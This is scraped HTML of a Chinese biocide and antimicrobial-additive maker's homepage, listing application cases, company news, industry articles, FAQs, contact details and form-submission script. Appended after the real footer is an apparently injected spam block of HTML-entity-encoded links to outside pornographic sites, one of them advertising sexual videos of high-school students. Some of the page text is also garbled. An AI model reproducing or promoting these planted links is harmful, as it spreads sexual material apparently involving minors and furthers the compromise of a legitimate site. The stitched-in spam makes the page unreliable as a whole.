    <div   id="33b6x6wt"   class="z blog-box-img"><a href="/blog/case2.html"><img class="blog-image" alt="皮革行業(yè)應(yīng)用案例" title="皮革行業(yè)應(yīng)用案例" src="http://img.tiansland.cn/imglibs/blog/wbt-2-433.png"></a></div>    <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h"><a href="/blog/case2.html">皮革行業(yè)應(yīng)用案例</a></h2>
        </li>
        <li id="33b6x6wt"    class="dali">發(fā)布于 <span id="33b6x6wt"    class="blogValidityTime">2022-05-04</span></li>
        <li id="33b6x6wt"    class="summary">  </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
   <div   id="33b6x6wt"   class="blog-box">
    <div   id="33b6x6wt"   class="z blog-box-img"><a href="/blog/case1.html"><img class="blog-image" alt="涂料行業(yè)應(yīng)用案例" title="涂料行業(yè)應(yīng)用案例" src="http://img.tiansland.cn/imglibs/blog/wbt-3-432.png"></a></div>    <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h"><a href="/blog/case1.html">涂料行業(yè)應(yīng)用案例</a></h2>
        </li>
        <li id="33b6x6wt"    class="dali">發(fā)布于 <span id="33b6x6wt"    class="blogValidityTime">2022-05-03</span></li>
        <li id="33b6x6wt"    class="summary"> 涂料行業(yè)應(yīng)用案例所屬行業(yè)涂料行業(yè)使用產(chǎn)品水性涂料防腐劑項目地址廣州市天河區(qū)科華街發(fā)布時間2021.01.0124H在線咨詢 免費索樣 客服服務(wù)熱線025-57577879案例介紹客戶做乳膠漆，需要在水性涂料產(chǎn)品中加入防腐劑，延長貨架期，降低成本，試樣效果穩(wěn)定，后續(xù)采購一批生產(chǎn)使用。用戶評價處理后涂料產(chǎn)品常溫存放一年以上，未發(fā)現(xiàn)變質(zhì)發(fā)臭現(xiàn)象 </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
 </div>

</div><div   id="33b6x6wt"   class="more mt-3"><a aos="fade-right"  target="_blank">定制解決方案</a> <a aos="fade-left" class="on" href="/blog/">查看更多案例</a></div></div></section><section class="index_feed"><div   id="33b6x6wt"   class="img"><img src="http://img.tiansland.cn/imglibs/files/index_feed_banner.jpg" /></div><div   id="33b6x6wt"   class="feed_fix"><div   id="33b6x6wt"   class="container"><div aos="fade-left" class="tit text-center"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/index_feed_tit.png" /></div><div aos="fade-right" class="tip mt-1"><span>產(chǎn)品價格是多少？</span><span>我的行業(yè)適應(yīng)的產(chǎn)品推薦？</span><span>產(chǎn)品使用效果怎么樣？</span><span>產(chǎn)品具體使用方法是什么？</span></div><div   id="33b6x6wt"   class="feed_form"><div   id="33b6x6wt"   class="row justify-content-center"><div aos="fade-down" class="col-lg-3 mt-2"><div   id="33b6x6wt"   class="form_li"><label>您的姓名</label> <input class="indexIpt" id="indexName" placeholder="請輸入您的姓名" type="text" /></div></div><div aos="fade-right" class="col-lg-3 mt-2"><div   id="33b6x6wt"   class="form_li"><label>您的電話</label> <input class="indexIpt" id="indexTel" placeholder="請輸入您的電話" type="text" /></div></div><div aos="fade-right" class="col-lg-3 mt-2"><div   id="33b6x6wt"   class="form_li"><label>需求詳情</label> <input class="indexIpt" id="indexContent" placeholder="請輸入您的需求詳情" type="text" /></div></div><div aos="fade-left" class="col-lg-2 mt-2"><div   id="33b6x6wt"   class="form_btn" onclick="sendIndexForm()">立即提交</div></div></div></div></div></div></section><section class="index_news pt-5 pb-5"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="index_tit text-center"><div aos="fade-left" class="name">公司動態(tài)</div><div aos="fade-right" class="more"><a href="/news/company-news-p1/">更多新聞</a></div></div><div aos="fade-down" class="list"><div   class="33b6x6wt"   id="hot_news_list" class="hot_news_list">
  <div   id="33b6x6wt"   class="news-box">
       <div   id="33b6x6wt"   class="z news-box-img"><a href="/news/20231571.html"><img class="news-image" alt="精彩回顧 | 2023華東水性工業(yè)涂料創(chuàng)新技術(shù)應(yīng)用沙龍圓滿落幕" title="精彩回顧 | 2023華東水性工業(yè)涂料創(chuàng)新技術(shù)應(yīng)用沙龍圓滿落幕" src="http://img.tiansland.cn/imglibs/news/640-7597.jpg"></a></div>     <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="dali"><span id="33b6x6wt"    class="newsValidityTime">2023-07-28</span></li>
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h">
              <a href="/news/20231571.html">精彩回顧 | 2023華東水性工業(yè)涂料創(chuàng)新技術(shù)應(yīng)用沙龍圓滿落幕</a>
          </h2>
        </li>
        <li id="33b6x6wt"    class="summary">　　2023年7月27日， PCI可名攜手『天津赫普菲樂新材料有限公司』、『廣東迪愛生彤德樹脂有限公司』、『南京天詩藍盾生物科技有限公司』共同推出的“2023華東水性工業(yè)涂料創(chuàng)新技術(shù)應(yīng)用沙龍”于南京人民大會堂順利召開?！　∑髽I(yè)如何通過加強技術(shù)研發(fā)，提高產(chǎn)品的性能與質(zhì)量，滿足客戶個性化的需求？如何通過環(huán)保工藝優(yōu)化，節(jié)能降本，實現(xiàn)高質(zhì)量發(fā)展？如何對用戶更細致的研究，發(fā)現(xiàn)更多市場機會，提高綜合競爭力？　...</li>
        <li id="33b6x6wt"    class="more">
              <a href="/news/20231571.html">更多</a>
        </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
   <div   id="33b6x6wt"   class="news-box">
       <div   id="33b6x6wt"   class="z news-box-img"><a href="/news/2023chinaplasgjxsz-tscy-l-zwh15k39.html"><img class="news-image" alt="2023CHINAPLAS國際橡塑展丨天詩誠邀蒞臨（展位號15K39）" title="2023CHINAPLAS國際橡塑展丨天詩誠邀蒞臨（展位號15K39）" src="http://img.tiansland.cn/imglibs/news/wxtp-20230413135338-7565.jpg"></a></div>     <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="dali"><span id="33b6x6wt"    class="newsValidityTime">2023-04-13</span></li>
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h">
              <a href="/news/2023chinaplasgjxsz-tscy-l-zwh15k39.html">2023CHINAPLAS國際橡塑展丨天詩誠邀蒞臨（展位號15K39）</a>
          </h2>
        </li>
        <li id="33b6x6wt"    class="summary">　　"CHINAPLAS 國際橡塑展"　　伴隨中國塑料及橡膠行業(yè)成長30年　　對中國橡塑業(yè)的發(fā)展產(chǎn)生了積極的推動作用　　天詩集團為塑料橡膠客戶帶來諸多新品　　我們在15號展館K39　　誠邀您的蒞臨！　　展會時間　　2023年4月17-20日　　9:30-17:00　　展會地點　　中國．深圳國際會展中心　　(廣東省深圳市寶安區(qū)福海街道展城路1號)　　天詩展位　　天詩誠邀您蒞臨參觀，我司展臺號為：15...</li>
        <li id="33b6x6wt"    class="more">
              <a href="/news/2023chinaplasgjxsz-tscy-l-zwh15k39.html">更多</a>
        </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
   <div   id="33b6x6wt"   class="news-box">
       <div   id="33b6x6wt"   class="z news-box-img"><a href="/news/177.html"><img class="news-image" alt="滿足國家新綠標(biāo)的新型水性涂料防腐殺菌劑" title="滿足國家新綠標(biāo)的新型水性涂料防腐殺菌劑" src="http://img.tiansland.cn/imglibs/news/-1-7527.png"></a></div>     <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="dali"><span id="33b6x6wt"    class="newsValidityTime">2022-06-03</span></li>
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h">
              <a href="/news/177.html">滿足國家新綠標(biāo)的新型水性涂料防腐殺菌劑</a>
          </h2>
        </li>
        <li id="33b6x6wt"    class="summary">　　隨著國內(nèi)建材市場的蓬勃發(fā)展，涂料行業(yè)近年來也發(fā)展迅速。建筑涂料市場從2013年的550萬噸到2018年745萬噸，僅僅5年時間增長達到驚人的195萬噸，比例更是超過了35%。與此同時，人們環(huán)保意識的上升，促使涂料行業(yè)正在進行油轉(zhuǎn)水的產(chǎn)業(yè)調(diào)整。　　水性涂料市場進一步擴大，隨著水性化的浪潮，產(chǎn)品的防腐防霉也成了不可避免的問題。? ? ? ?新綠標(biāo)與水性涂料殺菌劑趨勢　　2017年隨著國內(nèi)新綠標(biāo)的誕...</li>
        <li id="33b6x6wt"    class="more">
              <a href="/news/177.html">更多</a>
        </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
   <div   id="33b6x6wt"   class="news-box">
       <div   id="33b6x6wt"   class="z news-box-img"><a href="/news/12.html"><img class="news-image" alt="新品亮相，天詩藍盾殺菌劑重磅上市!" title="新品亮相，天詩藍盾殺菌劑重磅上市!" src="http://img.tiansland.cn/imglibs/news/400-300-7526.png"></a></div>     <div   id="33b6x6wt"   class="y t-sub2">
      <ul class="summary-ul">
        <li id="33b6x6wt"    class="dali"><span id="33b6x6wt"    class="newsValidityTime">2022-06-01</span></li>
        <li id="33b6x6wt"    class="subli">
          <h2 class="t-h">
              <a href="/news/12.html">新品亮相，天詩藍盾殺菌劑重磅上市!</a>
          </h2>
        </li>
        <li id="33b6x6wt"    class="summary">　　液體和固體涂料在涂裝前后都會引發(fā)微生物生長，細菌、真菌（酵母和霉菌）容易在水性涂料體系中生存從而破壞涂料，他們可以使涂料變色、產(chǎn)生氣體、凝膠、產(chǎn)生異味、有粘液生成及粘度發(fā)生變化。　　在涂料中添加殺菌劑，可以限制真菌、藻類和細菌生長以破壞涂層。天然型無毒殺菌劑具有廣譜性，對各種病原體均有效，包括細菌及其孢子、真菌、藻類和某些病毒?！　∪魏伪晃廴镜脑?、未徹底清潔的設(shè)備或不潔凈的水源都可能在制造過...</li>
        <li id="33b6x6wt"    class="more">
              <a href="/news/12.html">更多</a>
        </li>
      </ul>
    </div>
    <div   id="33b6x6wt"   class="clear"></div>
  </div>
 </div>
</div></div></section><section class="index_qes pb-5"><div   id="33b6x6wt"   class="container"><div   id="33b6x6wt"   class="row"><div   id="33b6x6wt"   class="col-lg-6"><div   id="33b6x6wt"   class="news_industry"><div   id="33b6x6wt"   class="index_tit"><div aos="fade-left" class="name">行業(yè)資訊</div><div aos="fade-right" class="more"><a href="/news/hy-p1/">更多資訊</a></div></div><div aos="fade-down" class="list mt-3"><ul id="hot_news_list" class="hot_news_list">
		   <li>
		<a href="/news/20232012.html">南京天詩藍盾塑料抗菌劑的全面介紹</a>
		<span id="33b6x6wt"    class="newsValidityTime">2026-01-28</span>
		<div   id="33b6x6wt"   class="description">南京天詩藍盾生物科技有限公司作為塑料抗菌劑領(lǐng)域的專業(yè)供應(yīng)商，憑借其技術(shù)積累與產(chǎn)品創(chuàng)新，為塑料制品提供高效、安全、耐久的抗菌解決方案。其產(chǎn)品以無機銀為核心抗菌成分，結(jié)合納米技術(shù)與緩釋工藝，形成覆蓋多場景的抗菌產(chǎn)品體系，以下從核心優(yōu)勢、技術(shù)原理、應(yīng)用場景、產(chǎn)品類型及服務(wù)體系五個維度展開介紹：一、核心優(yōu)勢廣譜高效抗菌天詩藍盾抗菌劑對大腸桿菌、金黃色葡萄球菌、白色念珠菌等常見致病菌，以及黑曲霉、黃曲霉等霉...</div>
	</li>
		   <li>
		<a href="/news/20232013.html">天詩藍盾橡膠防霉劑：全方位守護橡膠制品的抗菌衛(wèi)士</a>
		<span id="33b6x6wt"    class="newsValidityTime">2026-01-28</span>
		<div   id="33b6x6wt"   class="description">在潮濕、高溫或密閉環(huán)境下，橡膠制品易因霉菌滋生導(dǎo)致性能下降、壽命縮短，甚至引發(fā)安全隱患。南京天詩藍盾生物科技有限公司憑借其深耕微生物控制領(lǐng)域的技術(shù)積累，推出專業(yè)橡膠防霉劑解決方案，以高效、安全、耐久為核心，為橡膠制品提供全生命周期防護。一、技術(shù)優(yōu)勢：多維度破解防霉難題天詩藍盾橡膠防霉劑采用納米銀鋅復(fù)合技術(shù)，通過雙重作用機制實現(xiàn)廣譜抗菌：銀離子穿透殺菌：銀離子通過破壞細菌細胞膜結(jié)構(gòu)、干擾代謝過程，快...</div>
	</li>
		   <li>
		<a href="/news/20232010.html">消失模涂料用粉末防腐劑 持久長效 耐高溫</a>
		<span id="33b6x6wt"    class="newsValidityTime">2026-01-27</span>
		<div   id="33b6x6wt"   class="description">消失模涂料用粉末防腐劑是一種廣譜、高效、環(huán)保、水溶性好的新型工業(yè)殺菌劑，主要用于抑制真菌、霉菌、細菌和藻類等微生物在消失模涂料中的滋生，防止涂料變質(zhì)，確保其性能穩(wěn)定。主要特性廣譜殺菌：能有效抑制多種微生物的生長，包括真菌、霉菌、細菌和藻類，避免涂料因微生物污染而變酸、變黑、變臭或粘度下降。高效防腐：通過破壞微生物的細胞結(jié)構(gòu)或代謝過程，阻止其繁殖，從而延長涂料的保質(zhì)期。環(huán)保安全：通常不含揮發(fā)性有機化...</div>
	</li>
		   <li>
		<a href="/news/20232011.html">塑料抗菌劑：核心知識、選型與應(yīng)用全指南</a>
		<span id="33b6x6wt"    class="newsValidityTime">2026-01-27</span>
		<div   id="33b6x6wt"   class="description">塑料抗菌劑是一類能抑制 / 殺滅塑料表面及內(nèi)部細菌、真菌、霉菌等微生物的功能添加劑，核心是通過破壞微生物代謝、細胞膜或酶系統(tǒng)實現(xiàn)長效抗菌，廣泛用于家電、包裝、醫(yī)療、鞋材、日用品等領(lǐng)域，兼顧衛(wèi)生安全與材料性能。一、核心分類與性能對比（按化學(xué)體系）類型代表成分核心優(yōu)勢核心短板典型應(yīng)用無機抗菌劑銀系（Ag?/ 納米銀）、鋅系（ZnO/Zn2?）、銅系、磷酸鋯載銀 / 鋅耐熱性強（200-350℃）、長效...</div>
	</li>
	</ul>


</div></div></div><div   id="33b6x6wt"   class="col-lg-6"><div   id="33b6x6wt"   class="news_faq"><div   id="33b6x6wt"   class="index_tit"><div aos="fade-left" class="name">常見問題</div><div aos="fade-right" class="more"><a href="/news/questions-p1/">更多問題</a></div></div><div aos="fade-down" class="list mt-3"><ul id="hot_news_list" class="hot_news_list">
		   <li>
		<a href="/news/20231661.html">抗菌母?？梢源的?/a>
		<span id="33b6x6wt"    class="newsValidityTime">2025-04-22</span>
		<div   id="33b6x6wt"   class="description">抗菌母?？梢源的?？在當(dāng)今追求健康與衛(wèi)生的時代，抗菌材料的需求日益增長，抗菌母粒作為一種創(chuàng)新的抗菌解決方案，正逐漸在多個領(lǐng)域嶄露頭角。其中，抗菌母粒在吹膜工藝中的應(yīng)用備受關(guān)注，為生產(chǎn)具有抗菌功能的薄膜制品提供了可能?？咕噶５奶匦耘c優(yōu)勢抗菌母粒是將抗菌劑均勻分散在基體樹脂中制成的濃縮體，它具有諸多獨特特性?？咕噶Ｄ軌蚴垢黝愔破吩谥谱鬟^程中加入少量抗菌成分，就能實現(xiàn)產(chǎn)品的抗菌、殺菌、防霉、除臭和自...</div>
	</li>
		   <li>
		<a href="/news/20231592.html">銀離子抗菌劑在橡膠行業(yè)中的應(yīng)用</a>
		<span id="33b6x6wt"    class="newsValidityTime">2025-02-12</span>
		<div   id="33b6x6wt"   class="description">?　　抗菌劑在橡膠中的應(yīng)用十分廣泛，主要體現(xiàn)在以下幾個方面：　　一、橡膠制品的抗菌處理　　抗菌劑可以直接添加到橡膠原料中，通過混煉、成型等工藝過程，使橡膠制品具有抗菌性能。這類制品包括但不限于：　　日常生活用品：如冰箱密封條、電腦軟鍵盤、牙刷、兒童玩具等，這些產(chǎn)品由于經(jīng)常與人體接觸或處于潮濕環(huán)境，容易滋生細菌，因此添加抗菌劑可以有效減少細菌滋生。　　醫(yī)療衛(wèi)生材料：如一次性注射器、輸液器、導(dǎo)管、隔離...</div>
	</li>
		   <li>
		<a href="/news/477.html">什么是抗菌劑？有哪些抗菌劑？</a>
		<span id="33b6x6wt"    class="newsValidityTime">2022-09-02</span>
		<div   id="33b6x6wt"   class="description">　　什么是抗菌劑？有哪些抗菌劑？　　抗菌劑是指在一定時間內(nèi)，能夠使細菌的生長或繁殖保持在一定水平以下的化學(xué)物質(zhì)。按照類型分類抗菌劑一般分為無機類、有機類、天然類三大類。無極類以銀、鋅、銅等為主原料，以無機填料為載體，制成無機抗菌劑，耐高溫性能好。后者以酯類、醇類、酚類為主要原料，耐高溫性較低，一般在200℃以下，個別為250℃目前抗菌劑按照用途可分為紡織抗菌劑、發(fā)泡抗菌劑、硅膠抗菌劑、橡膠抗菌劑、...</div>
	</li>
		   <li>
		<a href="/news/588.html">抗菌母粒有哪些特點？</a>
		<span id="33b6x6wt"    class="newsValidityTime">2022-04-29</span>
		<div   id="33b6x6wt"   class="description">　　抗菌母粒——將各種抗菌劑均勻分散在基體樹脂中作成濃縮體。以一定量抗菌母粒和相應(yīng)的樹脂粒子摻混后，按照塑料、纖維的加工成型方法，即可制得表面具有抗菌作用（殺菌和抑菌作用）的塑料制件、制品和抗菌纖維?！　⌒再|(zhì)：納米抗菌，殺菌，防霉，除臭，自潔技術(shù)。使各類制品在制作過程中加一點納米材料（如納米銀、納米氧化鋅、納米氧化銅，納米二氧化鈦）就能這實現(xiàn)產(chǎn)品抗菌，殺菌，防霉，除臭，自潔的附加功能。　　抗菌母粒...</div>
	</li>
	</ul>


</div></div></div></div></div></section>
      
    </section>
    <footer class="footer">
  
  <div   id="33b6x6wt"   class="footer_fot pb-3">
    <ul class="footnav"><li  id='foot_product'><a href='/product/'>產(chǎn)品中心</a><ul id='foot_product_ul'><li id='cid4127'><a  href="/tl/" title='涂料殺菌防腐劑'><span>涂料殺菌防腐劑</span></a></li><li id='cid4152'><a  href="/sxcp/" title='水性產(chǎn)品殺菌防腐劑'><span>水性產(chǎn)品殺菌防腐劑</span></a></li><li id='cid4129'><a  href="/fzyr/" title='紡織印染抗菌劑'><span>紡織印染抗菌劑</span></a></li><li id='cid4155'><a  href="/ylym/" title='顏料油墨殺菌防腐劑'><span>顏料油墨殺菌防腐劑</span></a></li><li id='cid4148'><a  href="/xs/" title='橡塑抗菌防霉劑'><span>橡塑抗菌防霉劑</span></a></li><li id='cid4132'><a  href="/mc/" title='木材防腐防霉劑'><span>木材防腐防霉劑</span></a></li><li id='cid4133'><a  href="/rh/" title='日化殺菌防腐劑'><span>日化殺菌防腐劑</span></a></li><li id='cid4134'><a  href="/jnj/" title='膠粘劑殺菌防霉劑'><span>膠粘劑殺菌防霉劑</span></a></li><li id='cid4135'><a  href="/qxy/" title='切削液殺菌劑'><span>切削液殺菌劑</span></a></li><li id='cid4136'><a  href="/zzscl/" title='造紙水處理殺菌劑'><span>造紙水處理殺菌劑</span></a></li><li id='cid4137'><a  href="/pg/" title='皮革防霉抗菌劑'><span>皮革防霉抗菌劑</span></a></li><li id='cid4156'><a  href="/qt/" title='其它殺菌防腐劑'><span>其它殺菌防腐劑</span></a></li></ul></li><li id='foot_news'><a href='/news/'>新聞中心</a><ul id='foot_news_ul'><li><a  href='/news/dt-p1/'>公司動態(tài)</a></li><li><a  href='/news/hy-p1/'>行業(yè)資訊</a></li><li><a  href='/news/questions-p1/'>常見問題</a></li></ul></li></ul>
    <div   id="33b6x6wt"   class="container">
      <div   id="33b6x6wt"   class="row">
        <div   id="33b6x6wt"   class="col-lg-4 mt-3">
          <ul class="fot_menu fot_menu_product"></ul>
        </div>
        <div   id="33b6x6wt"   class="col-lg-4 mt-3">
          <ul class="fot_menu fot_menu_about"></ul>
          <ul class="fot_menu fot_menu_cont">
            <a>聯(lián)系我們</a>
            <ul><li>固話：025-57577879</li><li>手機：18915905679</li><li>Email：3297315369@qq.com</li><li>地址：南京六合經(jīng)濟開發(fā)區(qū)槽坊路29號</li><li>網(wǎng)站備案號：<a  target="_blank">蘇ICP備19005637號-1</a></li><li><img alt="" src="http://img.tiansland.cn/imglibs/files/備案圖標(biāo)-41227.png" style="width: 14px; height: 15px;" /><a  target="_blank">蘇公網(wǎng)安備32011602010431</a></li></ul>
          </ul>
        </div>
        <div   id="33b6x6wt"   class="col-lg-4 mt-3">
          <div   id="33b6x6wt"   class="fot_case"><div   id="33b6x6wt"   class="img"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/footer_logo.png" /></div><div   id="33b6x6wt"   class="txt"><h3>天詩藍盾殺菌防腐劑</h3><div>一站式微生物控制解決方案</div></div><div   id="33b6x6wt"   class="img"><img class="img-fluid" src="http://img.tiansland.cn/imglibs/files/tianshilandun 微信號-41061.jpg" style="width: 250px; height: 250px;" /></div><div   id="33b6x6wt"   class="tip">關(guān)注我，免費獲取樣品試用</div></div>
        </div>
      </div>
    </div>
  </div>
  <div   id="33b6x6wt"   class="foot_fix">
    <div   id="33b6x6wt"   class="foot_list">
      <div   id="33b6x6wt"   class="foot_fix_li"><div   id="33b6x6wt"   class="fix_d"><div><a  target="_blank"><img src="http://img.tiansland.cn/imglibs/files/fix_icon1.png" /></a></div><div><a  target="_blank"> 在線咨詢</a></div></div></div><div   id="33b6x6wt"   class="foot_fix_li"><div   id="33b6x6wt"   class="fix_d"><div><img src="http://img.tiansland.cn/imglibs/files/fix_icon2.png" /></div><div>添加微信</div></div><div   id="33b6x6wt"   class="fix_m"><div><img src="http://img.tiansland.cn/imglibs/files/tianshilandun 微信號-41062.jpg" style="width: 250px; height: 250px;" /></div><div   id="33b6x6wt"   class="mt-1">掃一掃添加工程師微信</div></div></div><div   id="33b6x6wt"   class="foot_fix_li"><div   id="33b6x6wt"   class="fix_d"><div><a  target="_blank"><img src="http://img.tiansland.cn/imglibs/files/fix_icon3.png" /></a></div><div><a  target="_blank">免費索樣</a></div></div></div><div   id="33b6x6wt"   class="foot_fix_li"><div   id="33b6x6wt"   class="fix_d"><div><img src="http://img.tiansland.cn/imglibs/files/fix_icon4.png" /></div><div>廠家電話</div></div><div   id="33b6x6wt"   class="fix_m"><div   id="33b6x6wt"   class="tel">025-57577879</div></div></div><div   id="33b6x6wt"   class="foot_fix_li foot_return"><div   id="33b6x6wt"   class="fix_d"><div><img src="http://img.tiansland.cn/imglibs/files/fix_icon5.png" /></div><div>置頂</div></div></div>
    </div>
    <div   id="33b6x6wt"   class="foot_btns foot_fix_btns"><i class="fa fa-times"></i><i class="fa fa-chevron-right"></i></div>
  </div>
</footer>
<script>
  function sendFotform(){
    var flag = true;
    $('.footIpt').each(function () {
      if ($(this).val() == '') {
        $(this).addClass('error');
        flag = false;
      } else {
        $(this).removeClass('error');
      }
    })
    if (flag) {
      $.post("/pub/feedback/feedback!insertFeedback.do", {
        companyID: $('#unique_companyID').val(),
        subject: '底部' + window.location.href,
        contact: $("#footName").val(),
        email: '',
        companyName: $("#footTel").val(),
        tel: '',
        fax: '',
        content: $("#footContent").val(),
      }, function () {
        location.href = '/t/feedback/feedbackSuccess.html';
      });
    }
  }
</script>
  </section>
  <a href="javascript:;" class="nav-toggle"><i></i></a>
  <div   id="33b6x6wt"   class="h-page-bg" id="hPageBg"></div>
</section>
<script type="text/javascript" src="/css/js/aos.js"></script>
<script type="text/javascript" src="/css/js/slick.min.js"></script>
<script type="text/javascript" src="/css/js/common.js"></script>

<script>
  $(document).ready(function () {
    $('.bannerindex .banner_list').slick({
      dots: true,
      arrows: true
    });
    $('.index_cate ul.u1 > li').each(function (i) {
      var index = i + 1;
      switch(index){
        case (index = 1):
          $(this).find('a').html('涂料行業(yè)');
          break;
        case (index = 2):
          $(this).find('a').html('水性產(chǎn)品');
          break;
        case (index = 3):
          $(this).find('a').html('紡織行業(yè)');
          break;
        case (index = 4):
          $(this).find('a').html('顏料油墨');
          break;
        case (index = 5):
          $(this).find('a').html('橡塑行業(yè)');
          break;
        case (index = 6):
          $(this).find('a').html('木材行業(yè)');
          break;
        case (index = 7):
          $(this).find('a').html('日化行業(yè)');
          break;
        case (index = 8):
          $(this).find('a').html('膠粘劑行業(yè)');
          break;
        case (index = 9):
          $(this).find('a').html('切削液');
          break;
        case (index = 10):
          $(this).find('a').html('造紙水處理');
          break;
        case (index = 11):
          $(this).find('a').html('皮革行業(yè)');
          break;
        case (index = 12):
          $(this).find('a').html('其他行業(yè)');
          break;
      }
      $(this).find('a').prepend('<span><em class="cate_a"><img src="http://img.tiansland.cn/imglibs/files/pro_cate' + index + '.png" /></em><img class="cate_b" src="http://img.tiansland.cn/imglibs/files/pro_cate_hover' + index + '.png" /></span>')
    })
  });
  fixCurrentmenuTopMenuShow(10198);
  function sendIndexForm() {
    var flag = true;
    $('.indexIpt').each(function () {
      if ($(this).val() == '') {
        $(this).addClass('error');
        flag = false;
      } else {
        $(this).removeClass('error');
      }
    })
    if (flag) {
      $.post("/pub/feedback/feedback!insertFeedback.do", {
        companyID: $('#unique_companyID').val(),
        subject: '首頁',
        contact: $("#indexName").val(),
        email: '',
        companyName: $("#indexTel").val(),
        tel: '',
        fax: '',
        content: $("#indexContent").val(),
      }, function () {
        location.href = '/t/feedback/feedbackSuccess.html';
      });
    }
  }
</script>



<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.booksuzhou.cn/" title="&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#95;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#49;&#51;&#54;&#35270;&#39057;&#23548;&#33322;&#95;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#97;&#8564;&#21315;&#21494;&#23425;&#30495;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#21320;&#22812;&#21320;&#22812;&#21320;&#22812;&#95;&#26085;&#26412;&#40644;&#33394;&#25104;&#29087;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#97;&#8564;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#22269;&#20869;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32447;&#35266;&#30475;&#26080;&#30721;&#95;&#38867;&#22283;&#39640;&#28165;&#35222;&#38971;&#97;&#29255;&#95;&#119;&#119;&#119;&#12289;&#33394;&#95;&#20122;&#24030;&#20154;&#25104;&#35270;&#39057;&#95;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#95;&#38889;&#22269;&#19977;&#32423;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#19981;&#21345;">&#26085;&#38889;&#25104;&#20154;&#22312;&#32447;&#32593;&#31449;&#95;&#22269;&#20135;&#31532;&#19968;&#31119;&#21033;&#49;&#51;&#54;&#35270;&#39057;&#23548;&#33322;&#95;&#20154;&#22971;&#29087;&#22899;&#19968;&#21306;&#20108;&#21306;&#97;&#8564;&#21315;&#21494;&#23425;&#30495;&#95;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#21320;&#22812;&#21320;&#22812;&#21320;&#22812;&#95;&#26085;&#26412;&#40644;&#33394;&#25104;&#29087;&#35270;&#39057;&#95;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#97;&#8564;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#95;&#22312;&#32447;&#30475;&#22269;&#20135;&#95;&#20154;&#20154;&#22971;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#22269;&#20869;&#40644;&#33394;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#32447;&#35266;&#30475;&#26080;&#30721;&#95;&#38867;&#22283;&#39640;&#28165;&#35222;&#38971;&#97;&#29255;&#95;&#119;&#119;&#119;&#12289;&#33394;&#95;&#20122;&#24030;&#20154;&#25104;&#35270;&#39057;&#95;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#20108;&#19977;&#95;&#38889;&#22269;&#19977;&#32423;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#20016;&#28385;&#29087;&#22919;&#97;&#118;&#26080;&#30721;&#21306;&#19981;&#21345;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://longgrand.cn" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x4E94;&#x8272;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://redwoodpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://gphotos.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x4E2D;&#x751F;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gpwlive.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://voipshop.com.cn" target="_blank">&#x6B27;&#x7F8E;vs&#x65E5;&#x97E9;vs&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
